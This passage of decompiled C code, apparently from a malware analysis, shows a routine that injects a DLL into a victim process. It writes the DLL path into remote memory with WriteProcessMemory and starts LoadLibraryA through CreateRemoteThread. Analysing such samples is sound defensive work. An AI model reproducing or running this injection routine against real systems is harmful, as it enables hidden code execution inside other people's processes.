 70 }
71 }
72 remote_ptr_to_DLL = VirtualAllocEx(victim_process_handle,(LPVOID)0x0,0x104,0x3000,4);
73 if (remote_ptr_to_DLL == (LPVOID)0x0) {
74 return_code = 0xffffffff;
75 }
76 else {
77 WriteProcessMemory(victim_process_handle,remote_ptr_to_DLL,buff_local_path_to_dll,0x104,
78 (SIZE_T *)0x0);
79 DLL_module = GetModuleHandleA(s_kernel32.dll);
80 ptr_to_loadlibA = (LPTHREAD_START_ROUTINE)GetProcAddress(DLL_module,s_LoadLibraryA);
81 uStackY_34 = 0x40132c;
82 evil_thread_handle =
83 CreateRemoteThread(victim_process_handle,(LPSECURITY_ATTRIBUTES)0x0,0,ptr_to_loadli
84 remote_ptr_to_DLL,0,(LPDWORD)0x0);
85 if (evil_thread_handle == (HANDLE)0x0) {
86 return_code = 0xffffffff;
87 }
88 else {
89 return_code = 0;
90 }
91 }
92 }
93 return return_code;
94 }
95